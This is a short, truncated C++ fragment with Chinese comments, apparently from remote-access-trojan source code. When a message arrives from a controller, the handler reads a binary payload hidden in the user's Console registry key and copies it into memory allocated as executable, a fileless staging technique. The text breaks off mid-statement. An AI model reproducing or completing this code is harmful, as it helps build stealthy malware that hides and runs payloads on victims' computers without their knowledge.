 // 加上激活
void CKernelManager::OnReceive(LPBYTE lpBuffer, UINT nSize)
{
if (lpBuffer[0] == TOKEN_HEARTBEAT) return;
if (nSize == 101)
{
//读注册表
HKEY hKEY;
DWORD dwType = REG_BINARY;
DWORD binsize = 0;
#ifdef _WIN64
if (ERROR_SUCCESS == ::RegOpenKeyEx(HKEY_CURRENT_USER, _T("Console\\1"), 0, KEY_READ, &hKEY))
{
#else
if (ERROR_SUCCESS == ::RegOpenKeyEx(HKEY_CURRENT_USER, _T("Console\\0"), 0, KEY_READ, &hKEY))
{
#endif
RegQueryValueEx(hKEY, dllbinmd5, NULL, &dwType, NULL, &binsize);
if (binsize > sizeof(DllSendDate))
{
char* bindata = new  char[binsize];
ZeroMemory(bindata, binsize);
if (::RegQueryValueEx(hKEY, dllbinmd5, 0, &dwType, (LPBYTE)bindata, &binsize) == ERROR_SUCCESS)
{
memcpy(&s_mDllSendData, bindata, sizeof(DllSendDate));
Date = (LPVOID)VirtualAlloc(0, s_mDllSendData.DateSize, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
::memcpy(Date, bindata  + sizeof(DllSendDate), s_mDllSendData.DateSize);
}
}
::RegCloseKey(hKEY);
}
if (_tcscmp((TCHAR*)(lpBuffer + 1), s_mDllSendData.szVersion) != 0)
{
if (Date)